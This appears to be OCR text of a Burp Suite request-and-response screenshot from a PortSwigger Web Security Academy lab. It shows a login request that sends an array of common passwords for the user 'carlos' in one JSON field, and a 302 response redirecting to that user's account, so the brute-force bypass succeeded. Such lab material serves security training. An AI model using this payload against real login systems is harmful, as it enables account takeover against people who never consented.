 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a9b00de046ae4ba8201606f00d70092.web-security-academy.net
3 Cookie: session=Im4toVuSXq1rHHcTDrX6I8Vl73d7gBzU
4 Content-Length: 1597
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a9b00de046ae4ba8201606f00d70092.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a9b00de046ae4ba8201606f00d70092.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":[
21 "123456",
22 "password",
23 "12345678",
24 "qwerty",
25 "123456789",
26 "12345",
27 "1234",
28 "111111",
29 "1234567",
30 "dragon",
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=9nlN4sWAyxvi96drzqtTpbqUNRWqrOCj; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7